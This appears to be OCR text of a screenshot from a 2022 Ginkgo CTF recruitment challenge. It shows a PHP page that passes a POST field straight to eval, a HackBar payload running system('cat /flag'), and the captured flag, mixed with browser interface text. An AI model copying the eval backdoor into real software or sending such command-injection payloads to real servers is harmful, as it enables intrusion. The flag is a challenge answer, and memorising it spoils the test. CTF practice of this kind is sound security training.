 2022 Ginkgo秋季招新赛
101.42.106.133:9143/
设置
101.42.106.133:9143
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
if ($_POST['game']){
@eval($_POST['game']);
}
?> flag{f09a8cc4-a66b-403e-807a-37fa1e5519c0}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
game=system('cat /flag');
19°C
多云
英
8:43
2022/10/3